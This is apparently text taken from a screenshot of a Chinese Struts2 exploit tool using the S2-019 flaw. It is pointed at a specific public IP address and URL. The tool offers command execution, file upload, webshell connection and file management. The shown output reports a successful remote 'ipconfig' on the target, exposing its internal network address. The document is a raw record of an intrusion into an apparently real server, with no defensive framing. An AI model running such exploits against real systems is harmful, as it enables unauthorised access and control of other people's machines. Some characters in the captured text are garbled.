 目标: http://58.60.230.55/zte/menu_inexe.action
编码: UTF-8 2013 S2-019 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig
★K8cmd-> ipconfig
================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.164.88
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.164.1